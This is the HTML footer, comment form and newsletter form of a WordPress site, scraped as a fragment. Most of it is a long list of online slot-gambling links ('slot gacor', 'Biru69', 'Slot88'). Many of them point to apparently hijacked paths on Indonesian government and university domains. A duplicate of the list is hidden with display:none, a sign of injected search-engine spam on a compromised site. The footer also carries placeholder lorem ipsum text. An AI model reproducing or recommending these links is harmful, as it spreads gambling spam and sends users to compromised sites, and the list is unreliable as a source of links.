<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Web</label><input id="url" name="url" type="text" value="" placeholder="Web" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='36609' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Enter your email address to register to our newsletter subscription delivered on regular basis!						</div>
				</div>
				<div class="elementor-element elementor-element-1300207 elementor-widget elementor-widget-wpforms" data-id="1300207" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container " id="wpforms-25274"><form id="wpforms-form-25274" class="wpforms-validate wpforms-form" data-formid="25274" method="post" enctype="multipart/form-data" action="/leo-vegas-casino-india-2023-%EF%B8%8F-added-bonus-free-spins-review/" data-token="0c26928198f815be974ddd7119bafb57"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-25274-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><input type="email" id="wpforms-25274-field_1" class="wpforms-field-large" name="wpforms[fields][1]" placeholder="Enter your email" ></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-25274-field-hp" class="wpforms-field-label">Phone</label><input type="text" name="wpforms[hp]" id="wpforms-25274-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="25274"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="36609"><button type="submit" name="wpforms[submit]" id="wpforms-submit-25274" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-firstrow ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><img width="224" height="60" src="https://solardesign360.com/wp-content/uploads/2020/04/logo-regular.png" class="image wp-image-487  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim.</p>
</div>
		</section><section id="block-11" class="widget widget_block"><li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>

</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path d='M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Popular Courses</h2><nav class="menu-footer-menu-container" aria-label="Popular Courses"><ul id="menu-footer-menu" class="menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="#" class="menu-link">LMS Interactive Content</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="#" class="menu-link">Become a PHP Master</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="#" class="menu-link">HTML5/CSS3 Essentials</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="#" class="menu-link">JavaScript Development</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="#" class="menu-link">WordPress Basic Tutorial</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="#" class="menu-link">Introduction to Coding</a></li>
</ul></nav></section><section id="block-13" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
